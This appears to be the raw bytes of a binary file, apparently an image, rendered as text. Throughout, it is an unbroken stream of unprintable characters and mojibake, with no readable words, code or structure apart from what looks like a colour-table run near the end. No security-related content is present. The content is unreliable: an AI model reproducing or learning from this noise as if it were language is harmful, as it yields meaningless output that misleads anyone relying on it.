+���1���hM�%�1Rܬ�2Pa�Q���tԱ2
fXb�h@
#G�-���%��c�*�$��L�d,�X	:l��	&A!󷛀��tJ����C�(:{bS]��O!��c�@�*+�,��7~�PT�8�-񪠃W�h!�X� �
�@�9D��
��< 5D�l��(�`�WU����8Pa��B��8QhK� c:o�z�8gE
i��� CI�d������[�l�'r�6����/��|w��B�?�H�#?�k�1����*��W
( H �E���"� ��@�Ѱ@�xSP� �TS�,�J>9���@�Am`��� �� � �@I��"om��f��i���d2�@�討i[���&跦SN��t�N��d/(u�
��r.��o�j�1�B�(֏"�&8 ��Wg@�#dȠ�
$�/�:	.ԁ�|H� Hd*�ld#��@�4p _P��$�``�c��	��A
Z��s������w�a������&ފ^a ��MQ�A�֓����{8�B�6.�y��JX
U�,�m}C���짣�Q�  
���<�� 8���%r�;�
2P
4�G�kMCWB?ڪ ;�����@9��RPB� yl�Ĉ*'i�{V)��%o!��/=@"���	�=�Q{r��ynp�&��9����p򕹕-ucKj�����V�8� /B��B*Ђ���|�T�pl:f �4 �pD� KX ��24{��9� HA
�x��@X����`�p�J�� � ���6�������कg+b���'D�Fy����.M�Л[0�s�B�@�a� 
���8�pH)�(�x���2 �
p�$���p#(A	"��B3���[} ����&(�g
8�O��f���0-�9+��(�FA愲$
�ٱ����R���� �d���){Fy����z�!�J���I��*�'�t TpЀ��,G�D 	�*Q�b��&�t`x �)ۿ��NE�S�p�.a	K !UU�fR��`�\4R����l4 �i���C�B1��z2�I���B�vL�p��
���I]!�G�Q(B�x瑩��&�l�%�4�~2+�M�9�� ���-P!�#@����`�C�@	E@��P�E !���.t�16�@\���EHpd?I� !�A"��q���h�U$���d�2IF�"�}�� �"tt�H	b���*��9f�J����+��� C?ϥf��QB#H�[`C�G(>=�!�N �*�*�У�r���Atw /�A�h����p�8	��g<P[dau��w����ԋ��n�3%�&�ޚb5�:� l�٭�_��'A���\2��P��Es��3�,d ������(	���.vA
P��@f`�� ��jl@�H�����j�.�������pi����eE�
6�����Y�]��jO.g
t��B�W$��pL6��2����׿Ư~�'F�،H6�aC���>�A�� �(G�$ Ȋ�P��CE�m�T�4'��TD�$(A}�'�20	fз����3��f n���MϠ�e��N�T#�i�P
��X��a����r$��������L4�s���R�3X����2K�  +4�!�xD��4���(P*P U���� 2��0h�( �������`7D8�,	!� �40����Y�����A��K��	���^^�e�0��$&lqR�Q�P�(�2�}���]y� ,5�_3w����|73�#(�R��"��$8%�������!;D@�M���>;��3�4�A;0p1� �h�����`:�-�	,x�ݹ	o�ʝE`/[���,2H��5�"�r%�26a�$�
�0���B�8���!��ʩx�v�㪣Q�#�=�4x�7�.H�0�x)8�g�؋}ۄ7؄<�}�40A�c�8��$���1h�SS����K(�j��ʚ1Q�E�Qܸe�>"�%�(,�I�$$��28#h?��,��p�� ,ni/艹f�<A1�,��(�i�'f, �!4�8=�ӷ��D8=�{@40���#x��R�|�M@�A4��E��#|rp�f)��ÅR�������!,�5\���([K����,�5X�%'�#�����@���n	E"�¯�͢���ٙ��'�xn�қ�7�DH�L�<@D�:4 �#�%J6�܄D؄MطN�7�;03(8��C���y
("	/}�OB	*�,�%��BCE#�#�4PHX9_; ����k���,��țF�I6&��@IT��x�@�d:Qx�k��?ȃD�U�D@�l�B�p�AD�Mx�|����}>�4���$���@�����3�(��Z!2��Q�"�EX/�H�B�cŌ*,�xK$�H�K H�( "��,&	+���e3�eC�5��"����a�xz ЅY���I8ܟ	{�]x�G�Dt�i�7Ѓ8(=؄Vh�\�?脧,��J0X}�`�"��<88ጄ���2��-Q���R���`�5�(��@�\D�,�
�N�#@9�c������R,�B(a�"���(�,� �ټ8`cx�Y�74��A�8�?@Q�g�6�|�7�>H��݄&�7�=�E�?�4���s�-�MK�X�/�=�)!�- �(�,�"�z�"�K�ܒ��,T�/���4�kT�ʲMZ�2r9)B�&I6�PQB@RC(����\��}(H���'x��UXD� 7��z��>]xg@I@��|˔�M�|:��Mh��<J ;5��,�+Ч� ȁ8@Ox�@����Eb��8}��*�(��W�q/}Ո9����Ȳ��K#X?�|�9��H�\U�\6W�����@��{��7�#x�F��@ !=��[�g�I�I9Hӛ|�V��1��ݷo�����K[As݀����6I�5�(��*@�*�Wz%�z}˷t�@��H�T"țXŮ`2`�~)��:�N��2����� Ql�����YE3R��Ip�G�8���	��<�8�<���*� �]p�p8R�Li����1@�P�����W0(]$ @��s͕?؄v�LQ��<�������"b��C1�$������/�(B��XC�K�L�2��\�����,E��"�["�%��(K`W�RP�<��7�$�A0x4 �M �ɭ�c�L4ztdS�5MAL�o]ME�ʟ*@��� ��P�A�̡�&�mڧ�)�"���U�j9��刱 a6�(Ur��ZC	��d^�=;��*�����H�H�a���\/,$Ґ�WM�Bpa�[�T(�>�� �Z�3H�#�iP�K�e8qp��EG̃M�B-��4�M�:�W8V�ҽ�rM�P���� ?�Ux�إ����A^��)L�Ղ1Pd�]�qEH~�ܽ�7Q[;�K���9P���X�����N�-�#��#^P&ޅX ==0���(UIX�V��?8�7,��ԃ_؅eXz��͌��#M�4�:��T`��9�V]{[ x�tU�YxbRd�](���5d���E^d�"a�%�~E�18ۄ�΄5���20�@!R�KEK��H ���8�&Ҽ5b$�^��hxa8�[���)��*�f� �dXO�����# �b�c�1��}�F�L�f>V�q�c0�c}�c�^�H��R�T��>؉�!@�Bf��e�z%�VsT��TNuE�x��Մ��%��$@9A���@�ǋ[0I�"N�CRh�k�iP����(@����*& 9H������b^��>T�\�8�3>cl��W/(�9n`;�f{k�8�H�G �WPZ>�xjb��]������`H>����j)`T���(鬗0{5�\��BQ>h�<�!vh,��
�Άl�n�k&�gՃ(��`�s��d��n�_؄���ecT�D�D4�DB�I�iv������֧��T~����<�Wp�@��������(�m�>�C���T��~��n)�׺IXQՁ%��A�Q*��eo��S�H�nX���a�nx�nhPe��=�7�"h8�F�0�eX��fol�-�]����D����������.���f-ݝ&���cE"n� ��rbQ�����nmW�Em��Q稭��pR2a,H� q�`��-�,��$��1 ��櫟Y��K��P����B�U�-Lbk��x�x�kX�#�>��;ax��4Xm0l�fo0_��cW sD\M��1/8Dv�7�����+h`��;����Dp�&v�>�p tCw����!�p���~�,h�M��e���F�7�~?|��*����~�1���T�q��xC��l��x�uh�&v��o_������^oc��Vy��qx�c�D`s�L�S��4`GK��8/p@��':�G�a�h�u���hm�vm����у���M	Q�V-jZ�Nz�=�E�a�qiA�T�qUx��x�5RCkȆxp��k�f��<���`�t�X�GXyd7�X��Y���.�U��p����H�oЏcj�m�f:��T�@=+؁<tyIx`
h�����~��y�꼉ک.q7�1x����(k��t{ɂ(q{�*���x�Wu��ι�uU2�H�n��Z�\W�}�F=��(H�[ �c���F�_Xe�g�2�?f�x�b�+]�93��C�`"LH�HXpa�f�!���-T�qqÅ0j�RS!CvB�E�O)B�T�R4�,Y�D	Ⳋ�>�F1���#P�ha�hT�L��^���RYK���֭�Hq-ѥ+� @��Y�/^6�٬�:���J=y����Z�ȉ,x�(�/]����5k֪P��U{�	�A*9L�BIA�ʞX�B�9Rl����(�H"�k�+W�$����F�2i��Q#g�!Pv�9D�w�C�Ja�tjT)=�@	%��$G�T�Jh�X�eϚ]$7�[��U�]l	B�+��<�d� 4���o��EР0� 	����f��Z(�$�J"v��1�@DkD �Pl��DUt�n<���D#�w�+��"I'�0���duAh��v��P�	��C=�Wf{AD|IZ2���b�~� \m�UW���L_~Y�5�B�0����#}�Q�h��vX��m�ih�|��'����h�9�#B��E1�����"��r\,��"�#>�PSF�5� C��i��\�x�Q�^{>�7ĚB�p�UQpE����9
Zf�e�q����ɼ�	7���W��*#�-�@�G�Qzi6|0e<�g�����x�ŬW�H�K�A:�6kE��H�.������$r�+I '| ���$�0� �4��Cd��w@!�["��vjQ�UB@��i,R
�t�rgZ��{6[sEbI��5�0��-7�,ڨ+�I���BQaVJ���@�,���
�)&�
"v؁J�qF^�����+�`���k1���/�Hq� �͒H��|PB	+(�B�2�04Չ���݁���8�SR�t��}�1� �����e�{����V!��+W�r�#��<#�������ǤyT���M���:��x�B���͢��'�90P�sH�*�#�i�c�JA
(�$�af�BΣ$�G� �	XPe�@��u�E-��)2�u�#���)'5�J�0�90b,��e6Ct.}������K������-
�!�["$E�7�]ȟd��< �h\hV�	�)�3�@�(B�D,�v�`�nH�IDBa�]�
!|�#q4@'@�
\@���JH�N���4-� 4�NH�<� 
s��V����`�%X�'{1q|}2 !E�(�_V̢4�'�<2�a�ۤ��%�@P8���@����f�ꨋq�a�@��8�.,	�dE@�*"��V���z�$/�P�� h ��a!Lf�� �`;܉CM��\)'Gۡ�h!��d@XxQ�[ޒ�$P��x���R�Z[$X��B]�Zd�1y3�$"������5'@?�So�s����2��
cl�WP=gĄz�&UQEERuހ$Iȃ(P��=J���$�� �L�-H�t�v��]K;ԪIu4zʜ�DxʓI&a�1�l�2i-M�D����*��!!L)����Kݬx�->C�ȩ�����C�`�h@�ȰQ��D#>�o��Rm"Te��� !�Ak��2�^����H�`����ɱ���>L �(�X���`�0y�Bk Q�E��M�u�W����.�+,A�H�B����Ioi�ɚ���ìۘ8	h�6�u[iO[���>��4逋]A	�C�`�D4��b��fZ��S1a�xqL�Q��	I�&��8@h*b�[��sX�vu� "1`��M�
��PY�����������R}q K���S-#�˓�@pI[/��I�nv�4��c�ȒEv�X�
M�h���g���������D�
��*!�@B&l55F�W�J: �x) C#D�VƎ9���9��|`�/�t��t��ԩ��#�^�r&6�N�d�2���-#KR]xm�j[e>W,�΢}F5��aZ	�Mo����(#�g�AP���8ҧ�����8�f���P�Ʃb�k<F�U��Bm��Ӈ@� �DB�4�B[#+wx��x����`��t�����Y���e~a�\�KOmf�%V�' X���0���ц�Q˴� �ӄ�}x�4���%�`( ب�F�c� �r�N\�����b"��	/8�v|�G�8�1b�t��O~ RdmB����/�D����M�tNI��B�h.q��K�N��,�2Q���2�XE�JC��3���/z�EPр�3��9�:�) �ݚ�]�C'(A	[����D8�\��o�Y���#�9}��] X� �H�3 ���쒷�YL(��Mْ���eR�*��]5����\JeV^���A^$��$ i����Н��O�����d)܂$��"��]�T]թ@_�x��-� ��A`U<A̈�!A�]F�|�(��.D���Z�H
X\ � ���������x}�͟L����_tҲ�߲�� Y��%�# `�ы�A����a!   J!L�q�1XQhU��[�9C칂.,���A~����L
A��@	�
t��� n���l����]�倌���=ي��(�B�9�2|*,ǫ���.!��ΰ�����1���M�}������~�ŀ͜�^�m¡����"�+�ޝ�� :��V���$�+L�L�JH���ƴ%�����%
I
�A���'@_�u��� ���� |���.�B5868�q�T lW$!@.��F�@!����U�
� �iR��ZЈ�&�@��$����ˀ-�Y�� Ћ[��Z`V^��u㑱�S�^�YQ�ӰY)�+́Z�S�8�ԵS��@(
`�p��Q��]� �ԩ�[���S
��(�)��2�C5�C�ˣ��$.v��1 ���@��!���ȹ��UL� I�@Y������Ѕ,��h[���6ʡ$Ȕ�Ս4�!V�8��-肓�+�.Bg��$<	�Tʋ�[.A�(�%
�(� B#��&��tN��U�k �	x�(T�3��8�Þ1��<I#���G@��)�/n���$���0#LN�L� ���	x�3���ـp��R^�  �6/����&!�8��1��o��4�'�ㄑ$M�yA�\�(�xA�� �]@m-��Q��t��ʐ���qD!�'�JFj}B<�zv�fH&���P�Y�JzaK�~�U�d	x�	<c4����.�&K�E
%��J�=�&!.�.T�8\�.��+lh-)+��$Ȏ�m��A�,�t$��`] _�eO��������@",Î~�w�N�D���r�A\��fa:�d@H�"��_Hʤ���(�~�'I^�����\���4��]�˂ҁ����*@��^D©3��8<�+�%LC�)/L�@J�������|��q�@��\ 
�Asrbt�A��
ܑ"x�i�x�!���4�� F�*G�"  i���*�.i���Э�����R,Ij���Yh����\�噞i�!�&���ٳ^�E�!)`+nn+�\��l�XU�tA$��A	�����@��t�+�(�A��3�Y5XQ��ݰ�4p����8�z&� PR�@�j1�w�I��t(����g���$��E~.�������L,.����R:�8��b�'��4�.@4���ݰXؤ 긚((�����d��^�� DX���AR��΂�AX50ؿX4HC疖a�f
�(!��b�m�����8�w�QQQ(QD���b��*����ٜ���A,n��/��0����S.����+��4��5�B6�������.���J�n|$*�<�px�䌫;��r�H2����3��F�FHi�mJBz��.���\=�'�D_}GP@EQL�h�,.�d�f������,̩�����.�
��΁��0�X���������5 �5F�Z�ލP"�)0B,��zA|l�������5'ID��2�2<��M�8H���*�2�D�Tk 4�	�@4 ��$�C]�P��Pd��p����)�����R�=Q�jcQ��P�a�ֳ�8��*�'��<l�5dC���n��SD_A��UlΡ�� 	� ��4':=g:�%4�2܂0�3/����s���l�*��! ���a����&/M����@Q`����2A��R+����Ʋ	����&��rq���:��;�03��%!B�E��7�UHӡ��[I4�L�A�2���C��0<���/�317I��p�J2�:�@���z��zE��1 4�Al��A�0Vq��o*W[e�O�����~c8�[W�ZQ8hL�F;	C ��#��O��C���%���^�4�� �n�U"X�#<���|Bu�� +CP+g���"����A�s �-4��DT�L�Sk�To�R��Uoudu�6W�*���T.1q��P�r,�!��",:�hIn΃< `�P��2Cи�k�Ac���$���ƻ>6$��]�B��o�2H/p�� u�]j�B P�<�p..��V�
���S�@x�r����A@���Anc5okA��/�JV� ���84r��-,7�I�sk�(ȃ<p�!�s��;K$�ev�vHb��x���� d�t�����)�%S�v����!��i݂�<	4@�7S��@��e��3R�	����y�SxVo����BC[.Q���蝩�7��^��[?CT����<��_��`p�0F�"�ҩ�:�I�x��k�&AȔ�ȁ�E�H��<шD�8`�fӷOo�C���)Rw�a~�M�D��@CI�Lu���k�{n�A<x��APx �4B[X�2�d�J�Zˡ�$�7OW��ƢS�B(8C�����C�����Sɐh����[�����A���A�� y�ݠC5�3 k�f�4g����fQA��z��@aŗ��yLA t� �`��s5�3{���m#1���%����E���{��2S8�����d�+(����3��1�k�'p`��w��ߐ���$���H
:�AB�n �|�2��1�:�4�R9�� �������I&��P4�4��7��o���D8<�m+; ������E���G%�����o��T77C<������8�ƺ����HW:�֫t��MD�� �4������:�������"���[ۣ�r<�4@�Þ Fx���WA�Oɇ�A�wun���������0�Y�S!�T['�3\�4\��_�;������яs1)I�%ʓG�;g̘��e��$g���EΛ>9�ysQ4o�4Bd�"DrY�p�]Ύ�L�4iܸY��4eʄݺ�(Q��4X@�@*t ��!A����c�H�&a�`�26̚;aذ)�Y�aaÉ�%�{����7�"C���!CfLb2s��)$Ȑ!E�n){v�ٵi���"t<y�e�fM(�cFQ�ZJ0Q��
��qX䡙�gDB�����$I&�m[�J"HBd�똳[ǆ>�&�tOh҆
+��իW�L@P@�	>���B�2^��1e̚0M�`ْ����®��*����Zp���L�B�#���8���$�a.��e�yg�y��Fn��G�x�q�4hx!�(WbA���	D���hk�$B#�6�C�@��<�(N3�@�J*��¡%��c���Jhz:�Ԉ:���$ѣh@=�T�AZ����h����hB�5�`c����.�4����+�1Ĳ�@4,��@|F�lJ��V<��y���DӬ�n5WZ��IAd6�rH"3x;#�(��cI%�q#��`ȋ����#��	"vhD]���x�F��`�E�X�zm��Z�J�����a�,�(��1�b�P��j�E�����|����X�$C(E���� ��"iؐI��F�g�9�QQtf�g�q��Ҭ����n���ak�Ǆ��K�x�� b�ErG%�Qنtr�)�DB�l���:p��L��Ej�O�� �T���Z�w�{�؂ϴ��h���n��H��@*E�92�LN3.Dgxyg�͸=�lR&�kf�Ψ]\�Q��j���3v�ȷa���ҏ�hk3�!��\n	3^��&g��VLq[��ܤl���HP���f��=� 0-���	�����	��QNX�+B:�8���2�xC�
q��˜F�K�:��T�ɍ�Y�Gi$�u��7�H���$��t��攵,�Mki3@�V��.�l'R��v���Ր�\K�	*�5|>%���p6j�ܦGF�Azm���@��\�Ax�'f�aj|��!Χ�)C:��F��q�]�;9��ip���G����f����
��ˈ耆�D�h�}h��`���uT��'tq��dpL��ej��r)e ��A��|`l+�ؓ��5���m���1���������Q�0��c(V�VZ,2�`ŧ����Lq�(
�n¾0�hr5�E��[�n!I�qH��@$�t�K���x�@�!A�ъ$� 	1��.�AZC'��j�%Q|b :��:�� 
U���� �5�!��IR�u�_8q	VDB{Ðc\�DNb��fh­\N1�X/���.��~äl��+�)3���H�|�$h>�y&��#D�1!1D���䡏����S5vb-k��C	:PO�SC�S�䇀ԓ��$#l؆E,B�#�%X1���1��Pc*VQM������ַV@cT%*�-Xa�ނB�Ek$����4�\2���4I#֔�R�uv���H�T�$��M��ƾ�A�d\ ��>�0�x4�� C�Tzw`Y:��
ׇ�Y�_.q	KDT�|����Y"2�@�^k�%���p�a�3#V�/��c%��d5PWg�,��$�����g��ӂ ��-�р��x��(��!C�@� u:�
���~^� ��&mh��L�R�"��
+���a(&����D,�Q���$d�ogL�2�N'�抙@�[��f3����@Rߞ���oį��Ӝ�qGs�斷�]��'␚ �"�R��<q���6����7�uõa����E�p-l���V����zKLØ��$��P�=�&����s�Q^���5g��"���]ݒ�%�p�������YY�V�5�9��DH�:v-��i4���x�$�x��]<�B~ PF�Y��nܼJ�?+�n���J�Eg��~Ӑ+c\�BHB���-v���&߸�D�-j���xD(:�?��T!>2À{�$���ʜ�5A�Y��X���r"^�ԝ�j�\�1���5��I8�
hp(�!����a���	U�dF	����B�=���b���&A��9㊷��G�q����]��⪌I��q\=,Y��֝���ۋq����9�i��A��v�5!�!E��e��'P��h����<�����:�dw��[B�Co�*&�I��a���+�Q���q�����q�c�/Eࡸ�O�:����8���N��_c��>ۋ)
�y �h���\o�K�99sMb��w.����P��@+�NL� A�P6.!}1E���D!�0t��1<_�$����Ċ\��n�X�3�N���@+Y\j�Ʈ����6��xϳ�.����p �/�����pB'�a�rg�@Eﬨ���-�oG�@f�|�� � ,ȀҀ���j�����:�n�� ���@
��o8���j�� n��d,�}0qZZ/F��@�$A�6�� �j���G��I�������j��8P���d/?!J�:\KLvB���&�����>��g�� 	n�d�p 
Э?ͫ�ꬌ�,A02����Ơ
��
� Xi��@Ƞ&��
w!\Ar�x�Paj��p�2!/PA���� L�+����G`�t-�20��b)�Pn'Qf⏼��Q�v��f')$Q?�˄���@�|��jI��b 2HiaLq�@
� 
��1j�A&�CH��!w!�%�ta�qq�p���X�<���0�R�l�#�\m�<�2n/���qI)��"�^�p�:���Dn��	��Q��A�Z����������l�P̕ᮎ0/�J� 
��蠐�$��`��(�##�~\gaBa����p!p��~-���Q�԰�l/J.N���N�pR3����3�B)$q���)(�m��j�#*��Gn�s� �Iq �b"� 9a�\1
Ҳ�
��F�D�.�#�!_�#��5�$~
a0��*r�⮳��i��"P1�6sy2>3�~����==��o�D
��)�.V��䒍5�2��L`Sp ���2��l�t�7%-/&!!��!2L�2
`�K0��X�g�Va/����8��� �G�tb�Pɮ�8�H�$!)0(y���P3}�=�t��B�j3�S�Ό\�3�V�*#�f�@`@+�B�ǫH��Z��J�a4�,7� �81�cVpn�9=:ŃD��DO� �@��KV�M��L6�O��6�:�j�(� U6�<�����~�>�|!TG�DCaʑDK���sU���\�����d�)'xi5@t���?�rˌ�|�� 
�pK���a|(&L��bp�X�
8C��B� I3�tDK�<O�����#�TXaU���1���� ��^� Q7�
Za�u^ga~��!����(��� VV�_Mu=[uU�TBF$��&r?�oq�c[�2J4�����n@��X�@+��+Q�|�ja�(4-���L�
�!��HA��TDEt��N?�D�R\��]�u��A|!S���!��l��v@!����!�!���!�ra���r��!n���������a�Ak� ����:�S�����H]\`gg��,W�L6*�*�e_�	���1�2�1xs/rV!�cC���v� 
�@�"�LD��V�t�6\��$5R�����a^	6Na^�V:�@�ls�R!�|��*!��z�Ρ`*am+���~�a��j�{7!��*��`E���0�_�Ixa VDɉq�r�����d�	يRJSV�� 
��X��^�����{�v���z78�	�s� 
� x�h[��N����R}�<ala7lm��!����d!�7pՁڗ���x�Ձ��؋���؋�X��X��!���~�pA�~a��N�D����!��h��hd�rW9�S�*���@�,+ͯ�v���Z�w�I�S,a|7x�䚶$�N=�(a6�(��@��j�
�A�7�`p�~�!�������X��Y��ٗ}9��a�A�s�~�Wm+~����)T���؏�b}�b��tQ�5分_��(� �*�"��$�L_N-e�\��E�(i"[��S[�|�w�a�A~�6nu��ρt���١�#�t9�������n�|���!������;R�YJ�f�7�@-��������8����T�g* ��I�(!�Wr�@�!za|����+:������+����7��9������A���8�a ����d�ِ�	-7ob�.c����B"�w����������S��q۷򡢱��X�/��Ϸ�����Y�;�|U�J;~-��Zq��7�I�N�L���j� �p��o��L���ڡ\�y�YZ�2I�S�m<��MB��w�U aw��.�al!�0�`az!n�a��{�1۽7�����+;и����A�A����v
�2:�����A������~��*����a^�A#u�����ڐ��g�� .��y��\a�p�w�v&�ˮ�����4��!��A������+��J�*��A�����a�a�|T��,������}�{k���TΜD��!z�+�}�!n����X���S�W��萓$�hzbɯ�1c69�7���a� ���� �!΁~�܋5�ȱ�ȓށ�\*A@}֜Tށ�ID���پ����AH��`��<Ϳ+���Y���j����@��
�!*�{���H���RS�-c�ߍ�=����a�����ط������j*�\{���A�\��+!T�z�8��A�����WСձ<��an=�C]�C���9�4��I�a����ռ�i=�뽲��\����raС �Z�?)Q�����܍b��`�66a���L!z�x��Y>��������~����_�ލ�������7��!����A�����Y}DX]���v!���J�|��Y6�T!�q���~a�A�9��]����پ��AԠH�ıiC�^��mP�V�|A	j!�n�X�-ߪ'z�q�������*!��!��an}�w�:!��a�ޑ��A4����A4Z����(Aށ�s������!R�~�!T����Ad�T��a��{"�9j�
zSw0aBu2,���9o��iZתU�`�<5BԨO�@c�̙T�B�&u��䗯Nq��#�,'3�D�g�~�����P����3*��9��{���K�Q3�/�Q}9�}w�ڢZ}ɓ��^X�����O��x�R��՗������Էo���E���~�d�T�������ZS��j(ul2��,&�"��ׯV���+�m�9�}^�͓ �}p���E� �a���{�n_��z��7M޾Z;�{���m�x�z�:��zyj��[��-:>����ħ�5�����Lz�S�|��3����<��Ӊy�����eD�9�QCL.�cKG� ��&=B���B,�S]w�V�����QĤr5��Q���yO���^��d|�b�6�г�*���>����?���O>�ɓ�x���x�P2^<����?���Z�`��>� ����a�ĀVI>jc�&���F��ҍ?ĜC�C?]Zc�%�$2�lr�5����0�-��-� �K/�T���H�թ��3^���A3���(���������CO8��sM��T�J>�{�4�d��5�X���.�ԩ^za��k��r꧅�E��9��N3���&q�RI%�TR�D>e����ʌ/��j̏�-�p�f�O2̼�O<�\�M��z��7s�TN�"K~er�N'#g�N2���T'�p�qC�sl�s�2>���5�BI�P"���x��rS��^��(��a�D4:4����0h?��9��rq���͌�dCq;���1<W���}�B<zg�g��"K'���>�"8��@C�>���5��N/�F>8ݛOi�2��]���t
��i��kٲ�=uP`[ouřB��q�o�=�2sg�v�}�M��hN6�╍���÷�o�"��KwS��m<ˀ�=�kN7=ƈa�5�s�c%�xo=��(��,�l�
zT��؇>�aP�#������SM�]`���.T�ϼMx��{�*�-p��st�B1�}˸[��Ǎ]Q�S(d�"G8>�qq���
Z�B}��T��zȏY��9�э�xb�(�2<T�iN��7���qdC*9���A	�8����*T#��ь!=�z�p�@�)5��T�-�Ch`��4�!1���!É��4��h4�>�p=.yI<�C�$�3da�^������j�"��!�!?z�b�F�>��9�S�Zo*�̠h��`0=XCf�����,��>��U��d�q�~p#�И���xNfT"����R�
Jh���*4��%��a%⠏L�ϐ��_5�<r#E%��Gz��4��%��3��y���~�F���V{������F�d�h�=.�,b�B'�4�/^��V�Ґ4�!��C��3~��j����2ı�u��ɸ/x^��.��GO��
C���G��qIq����G1��Ӭ�4u��� IS�Q�i4g��M%g�t�cU�����=m��Z�a��/�q[��~��40�������SC;��i�?��Fj��Ue(#f�HE0��٦�C�PZ0|a~D�<�\�=��m�µ��Ee}A}L��=E��Ai�c���&:�
��2s�kdc`&��B�����`����0d�(�p<C����!�U�p�� G*L��T��U�3�Q�~�è���l��j�Bǰp8Bam(7j0�&��\�#�p%:�\�8؈S+��MvVϘ�zN�ft��$&H���4���n�/���"#?��.�>�A�X6\�jx��湭2��dxB*�/���#;R�1�Q�3W�%��֜�ge|�-�&h!�T���V�*�QaHZ����6d�p���,��F[��Fy�y�#a��)S��e$�+�>V��3���{�#N������M"�B졤�q�p�N��G;�!�c�e(�!*�!�[(�D\%�ld�b��:�@l�*8�0F+�g�YҷG2�`yK:��C7�c�������^S�U��L��K� ;��&�E�,�nT���Fv�����9�����m�v��ȾEȏq�����>9-��vd��Xǡi!�n����ʑ�M�?���&���Y,#���nG?ڏc��P���[ .�?*{�G�c��p�}-/��̼��f'xŉ��f]�.�y�a�5P����&��w����1��Ceqrjub�XF+4Q	b��C?�(�e��X�����h����1��U���3t��lBj@�X�n�Y<���^9�Q���}��+>l�ڜ؆<��U��/���~;�a�n���;-R�{,���2�o���q��'%���Y��=l�1�s.7����|0k�`~�z�V�7K���w����	ѐy6W}v7Zj�&d*�|%�j��p"�w�hH}� O���@���`��MG~��m�d5��`�`]�P�$D��
��g�O�`��m@��VXyε��t*�x�	���MO��OXy���n'�R8|e'e)�^eTd'�|gw�6l�G�cG��E�P��!����7Զ��.��5��/��	�P	Y���l�
����pZ�p�`
��Y���`s���~��&&��w���P�1�}��f~���B��(�!X����!��!��Afd|��G8l���'�KX�X	x���w����Tx��5¢�ŀѰ��`��`-�Y� ����0r�P�0�@hܧ�p
� 9W�p�`
Rg�T	Ɛ�	`�	��
� ��w��xr�3)��+	��ߐ-��.	���A)�de'}�G��=)�=��j���ȋԲ��(,�X�ؔ���	��
�p
Vi��@	�P���	KC�	� @h`)�� ���`����	XY��
��������
M��ؓ�Ȏ�����9�RY�����ɘp��79C@fv�#�9)�q�Bə�Hm�h���br��i�� P�S�����Ey�Ơ"3������ ���*���i������i�Ő����Q�����x���!����ѐ�����������P������ M?�D�Ќ����X�����ДLI�H)��y�x@��(�Q�`�	���	������Hha�Vj5�0�@��J���!*��ڡz��b�P���4W���� �����Q��/�	
�~,f�␡�@�"�
M0"��ْݙ�Q��R���ȋ���ԉψ��Y�x��T�yeJ� 8��kʦm�B���%:�%j�@� Ju��!J�m��P�e���Y[Y:���������9����J� �Eڦ����P�Y��	����^I	�y
�X����"�}9�zUɘa�
ư}���m��氦D����C�k:Ez�z��:���l��D�����P����љ
�9��`
Py���	�ZkjաB:��Z�$��:�x:�~�1���������T�:��$�qIz�����������7�m*��
����Z���
oj���:�@��vZ�p����ʦ2��.{�kz��А������P�����h�zj��JwjK[v��K{�䰘�`
���@��p� :������*�`�ڪ��k+��Z�K3�j����p@���˒x������p@|K:�����ذ��� ����;��K���s���p:Q1Z�n{�::�f�z������L۬�[��Z�w)���z�7˦~:�P��}j��J��
�����W�k
����P���˸���Bc���ذ��[л��,؀�b���e� �����	�	��ѫ��*�+b�@x�%S���i��ʋ��;�r��"�L+�v:���|�Հ�B�����«��$*����:�rYK�
�֡$:*������������%�ȸ��Z3����@��	
�@���j�1& �q�ױ��	1�O�L�b0��P���������� �􀶷J	�`�����³�yL�{l����qZ����N˲�L�r����Z��y��xpJ����Lt�`@� 
b��b�� J���P�p
|����O�����L �!��&p!p���P�� �&��Z��Ax����`b �����Ę�`*g�B*ɨ�M�����";��L��<�$
�vl�"��wL�szv0���
K�	��ͪ�U�]L���� x �ŀq�������|��,�p
Z�����L!�Oq��	QO����	B������]�ǰ� �`!���\ǯ��������B�E���Fm�ͺ�L��
*\��T]��w����� �Y}�2L����{�������k��`1�}(��L@!������ ��k��`�����
i��3�\���)�*�͊�R�Ծ�Ԙ�ԛʹ�록=�A-ڝ����f�f<���6����������p̧��A�x`ۭ����}
&�����y���՛Ǹ��q`���ʭ����p�<�ϣ��D-��-Ț��l��ك��u
u���<�#��۠��m@�x`
�p̦�����hm�x����u+����q���o����в��� %Sʭlk������%�����K�����}ν԰��2κ6.�v��v�ρ<��=�u������ж=�b�D����谸�!`۠�\��0Ҧ �N���p���16�КP�hm
i������2��8N�5>�vN���|~�r��}N�I������<�M��^"���@�x���Ś���m
O`M$��q�qꛠ�� 
1��L��.�� k����I���޺�����.�I�������c��������N�����	�\�~
y���]�!p��������O 
���ƿ����� ������x��ǰ�����>� ��-N�0n��<ɽ�ℜ��`�ʚP�P����ʚ`o�ڀDq���Y��Z\	���^�͠�U�����w
��>КP�U��\���?��@�����D��ߴ�k� ۠��"� �R��������_���y�U����;�ЋZ���"[�T�m��E/�y��{o�}���پ��/�3SŔ��<33�������A:�k�/=Oq�A�ҿ=��1
}@43��0%�_�;��ԁ����~��z���o�팧�9�P=�p�����9�p�!K7� .i���p'ݲ�0s��L�t�묻@��6�?����x���?����!j��ʬ���Z��z�%*��2�#[�<-�Z��� a��;w��Kg#a�t�c��\:r
)
�8��F�3~���H�%) !�
 � ,    � � � #&"&#((&-."#/&)/*//-66()6/595<=)*=02C69E<AI--IBHJYAMGOYBC[97[IJ[]P],/_MObSXh`ak;8lGFoQOosfs\]thiu-;x@>xtr[[tr�CK�jm�a`�TM�fd�{~�wv�}~���������MQ����lh�|}����xv�������e]���tn�������������������������ic����������tk����y|�zu�Se�����ǨIV�������������jg�����ͮvn��������������۲���~���u����Pf����������������������es��÷����Ÿ�߹�����q������������껏���¼J\���������Qm������������������������µ�÷����Ě�ġ�Ĺ�ľ����Ţ����ƥ����ǻ�ȫ�ȷ�Ƀ��Jkʾ�����������Vmˏ����̅�̜�̦��]wͦ�ͭ����ΰ�����i��z�Ѵ��Dh�r�ҩ����ӟ�Ӻ�԰��_շ��Aiح��?i�y�ډ�ڿ�����Vx۷�۸�����Anݛ�ݥ��r�ގ�����>m�It�c�ߩ�߿��<kᰵ���㹼�;n偗����������l��������8n��������������륻�����쌣�6p�_��m��������������������P�����4q���������������������������������������o����������������   � !	Hp���AR���A!x�DH{���s�С={>�dF+N�pi�ÃK+F����ɏ/z���%L6k|nJt
